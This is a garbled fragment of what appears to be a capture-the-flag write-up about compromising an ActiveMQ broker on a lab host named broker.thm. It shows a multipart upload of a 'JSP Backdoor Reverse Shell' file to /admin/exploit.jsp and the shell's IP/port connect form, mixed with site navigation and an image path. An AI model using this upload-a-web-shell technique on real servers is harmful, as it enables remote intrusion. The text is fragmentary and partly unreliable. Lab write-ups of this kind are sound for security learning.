 broker.thm:8161/admin/exploit.jsp
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
ActiveMQ ™
Home | Queues | Topics | Subscribers | Connections | Network | Scheduled | Send
--------------------------cb3b6e5bc9b096a7 Content-Disposition: form-data; name="file"; filename="jsp-reverse.jsp" Content-Type: application/octet-stream // backdoor.jsp // http://www.security.org.sg/code/jspreverse.html
JSP Backdoor Reverse Shell
IP Address Port Connect
--------------------------cb3b6e5bc9b096a7--